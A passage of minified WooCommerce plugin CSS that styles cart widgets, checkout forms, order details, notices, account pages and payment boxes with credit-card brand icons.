p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #ebe9eb;padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce .widget_shopping_cart .buttons::before,.woocommerce.widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::before{content:" ";display:table}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::after{clear:both}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:5px;margin-bottom:5px}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;-webkit-transform:translateX(-50%) rotate(180deg);-ms-transform:translateX(-50%) rotate(180deg);transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0 6px;border-style:solid;border-color:#1e85be transparent transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{cursor:pointer;margin:0}.woocommerce form .form-row .required{color:red;font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row .optional{visibility:visible}.woocommerce form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:normal}.woocommerce form .form-row textarea{height:4em;line-height:1.5;display:block;box-shadow:none}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid label{color:#a00}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#6dc22e}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none outside;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none outside}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce p.woocommerce-shipping-contents{margin:0}.woocommerce ul.order_details{margin:0 0 3em;list-style:none}.woocommerce ul.order_details::after,.woocommerce ul.order_details::before{content:" ";display:table}.woocommerce ul.order_details::after{clear:both}.woocommerce ul.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #d3ced2;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}.woocommerce ul.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce ul.order_details li:last-of-type{border:none}.woocommerce .wc-bacs-bank-details-account-name{font-weight:700}.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details,.woocommerce .woocommerce-order-downloads{margin-bottom:2em}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{margin-bottom:0}.woocommerce .woocommerce-customer-details address{font-style:normal;margin-bottom:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-right-width:2px;text-align:left;width:100%;border-radius:5px;padding:6px 12px}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{margin-bottom:0;padding-left:1.5em}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-widget-layered-nav-list{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding:0 0 1px;list-style:none}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::before{content:" ";display:table}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after{clear:both}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{padding:1px 0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;color:#a00}.woocommerce .woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1em 1px 1px;list-style:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}.woocommerce .widget_layered_nav_filters ul li a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;color:#a00;vertical-align:inherit;margin-right:.5em}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em}.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:.8751em}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em;float:left}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#a46497;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#a46497}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#462940;border:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_rating_filter ul li{padding:0 0 1px;list-style:none}.woocommerce .widget_rating_filter ul li::after,.woocommerce .widget_rating_filter ul li::before{content:" ";display:table}.woocommerce .widget_rating_filter ul li::after{clear:both}.woocommerce .widget_rating_filter ul li a{padding:1px 0;text-decoration:none}.woocommerce .widget_rating_filter ul li .star-rating{float:none;display:inline-block}.woocommerce .widget_rating_filter ul li.chosen a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;color:#a00}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:left;margin-right:1em}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:inline-block}.woocommerce-no-js form.woocommerce-form-coupon,.woocommerce-no-js form.woocommerce-form-login{display:block!important}.woocommerce-no-js .showcoupon,.woocommerce-no-js .woocommerce-form-coupon-toggle,.woocommerce-no-js .woocommerce-form-login-toggle{display:none!important}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f7f6f7;color:#515151;border-top:3px solid #a46497;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.rtl.woocommerce .price_label,.rtl.woocommerce .price_label span{direction:ltr;unicode-bidi:embed}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info::before{color:#1e85be}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce-account .woocommerce::after,.woocommerce-account .woocommerce::before{content:" ";display:table}.woocommerce-account .woocommerce::after{clear:both}.woocommerce-account .addresses .title::after,.woocommerce-account .addresses .title::before{content:" ";display:table}.woocommerce-account .addresses .title::after{clear:both}.woocommerce-account .addresses .title h3{float:left}.woocommerce-account .addresses .title .edit{float:right}.woocommerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0}.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.woocommerce-account ul.digital-downloads{margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none}.woocommerce-account ul.digital-downloads li .count{float:right}#add_payment_method table.cart .product-thumbnail,.woocommerce-cart table.cart .product-thumbnail,.woocommerce-checkout table.cart .product-thumbnail{min-width:32px}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{float:left;box-sizing:border-box;border:1px solid #d3ced2;padding:6px 6px 5px;margin:0 4px 0 0;outline:0}#add_payment_method table.cart input,.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:1em 0}#add_payment_method .wc-proceed-to-checkout::after,#add_payment_method .wc-proceed-to-checkout::before,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::before,.woocommerce-checkout .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::before{content:" ";display:table}#add_payment_method .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::after{clear:both}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block;text-align:center;margin-bottom:1em;font-size:1.25em;padding:1em}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{float:none;margin-top:.5em;display:inline-block}#add_payment_method .cart-collaterals .shipping-calculator-button::after,.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"";text-decoration:none}#add_payment_method .cart-collaterals .shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{margin:1em 0 0 0}#add_payment_method .cart-collaterals .cart_totals p small,.woocommerce-cart .cart-collaterals .cart_totals p small,.woocommerce-checkout .cart-collaterals .cart_totals p small{color:#767676;font-size:.83em}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0}#add_payment_method .cart-collaterals .cart_totals table tr:first-child td,#add_payment_method .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child th{border-top:0}#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th{width:35%}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;line-height:1.5em}#add_payment_method .cart-collaterals .cart_totals table small,.woocommerce-cart .cart-collaterals .cart_totals table small,.woocommerce-checkout .cart-collaterals .cart_totals table small{color:#767676}#add_payment_method .cart-collaterals .cart_totals table select,.woocommerce-cart .cart-collaterals .cart_totals table select,.woocommerce-checkout .cart-collaterals .cart_totals table select{width:100%}#add_payment_method .cart-collaterals .cart_totals .discount td,.woocommerce-cart .cart-collaterals .cart_totals .discount td,.woocommerce-checkout .cart-collaterals .cart_totals .discount td{color:#77a464}#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb}#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination{margin-bottom:0}#add_payment_method .cart-collaterals .cross-sells ul.products li.product,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,.woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product{margin-top:0}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}#add_payment_method .checkout .col-2 .notes,.woocommerce-cart .checkout .col-2 .notes,.woocommerce-checkout .checkout .col-2 .notes{clear:left}#add_payment_method .checkout .col-2 .form-row-first,.woocommerce-cart .checkout .col-2 .form-row-first,.woocommerce-checkout .checkout .col-2 .form-row-first{clear:left}#add_payment_method .checkout .create-account small,.woocommerce-cart .checkout .create-account small,.woocommerce-checkout .checkout .create-account small{font-size:11px;color:#767676;font-weight:400}#add_payment_method .checkout div.shipping-address,.woocommerce-cart .checkout div.shipping-address,.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}#add_payment_method .checkout .shipping_address,.woocommerce-cart .checkout .shipping_address,.woocommerce-checkout .checkout .shipping_address{clear:both}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ebe9eb;border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #d3ced2;margin:0;list-style:none outside}#add_payment_method #payment ul.payment_methods::after,#add_payment_method #payment ul.payment_methods::before,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::before,.woocommerce-checkout #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::after{clear:both}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment ul.payment_methods li img+img,.woocommerce-cart #payment ul.payment_methods li img+img,.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after{clear:both}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dfdcde;color:#515151}#add_payment_method #payment div.payment_box input.input-text,#add_payment_method #payment div.payment_box textarea,.woocommerce-cart #payment div.payment_box input.input-text,.woocommerce-cart #payment div.payment_box textarea,.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c7c1c6;border-top-color:#bbb3b9}#add_payment_method #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#bbb3b9}#add_payment_method #payment div.payment_box :-moz-placeholder,.woocommerce-cart #payment div.payment_box :-moz-placeholder,.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bbb3b9}#add_payment_method #payment div.payment_box :-ms-input-placeholder,.woocommerce-cart #payment div.payment_box :-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bbb3b9}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{list-style:none outside;margin:0}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token{margin:0 0 .5em}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label{cursor:pointer}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput{vertical-align:middle;margin:-3px 1em 0 0;position:relative}#add_payment_method #payment div.payment_box .wc-credit-card-form,.woocommerce-cart #payment div.payment_box .wc-credit-card-form,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form{border:0;padding:0;margin:1em 0 0}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right .618em center;background-size:32px 20px}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(../images/icons/credit-cards/visa.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(../images/icons/credit-cards/mastercard.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(../images/icons/credit-cards/laser.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(../images/icons/credit-cards/diners.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(../images/icons/credit-cards/maestro.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(../images/icons/credit-cards/jcb.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(../images/icons/credit-cards/amex.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(../images/icons/credit-cards/discover.svg)}#add_payment_method #payment div.payment_box span.help,.woocommerce-cart #payment div.payment_box span.help,.woocommerce-checkout #payment div.payment_box span.help{font-size:.857em;color:#767676;font-weight:400}#add_payment_method #payment div.payment_box .form-row,.woocommerce-cart #payment div.payment_box .form-row,.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box 